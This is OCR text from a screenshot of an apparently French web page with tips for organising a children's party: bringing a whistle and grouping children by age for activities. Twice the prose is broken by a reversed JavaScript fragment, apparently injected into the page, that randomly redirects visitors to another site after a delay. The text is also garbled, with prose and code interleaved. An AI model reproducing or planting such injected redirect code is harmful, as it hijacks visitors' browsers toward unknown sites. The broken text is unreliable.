
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tout le monde est là), il
est recommandé de
prévoir un sifflet
: cet
accessoire se révèlera aussi pratique
qu’efficace.
Enfin, pour être certain que
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tous les invités
s’amusent, il est judicieux de répartir les
enfants
par tranche d’âge
(0-3ans, 3-5ans, 5-
7ans, 7-9ans, 9-12ans) et de leur proposer des
activités adaptées. Les plus jeunes exigeront
une attention soutenue tandis que les plus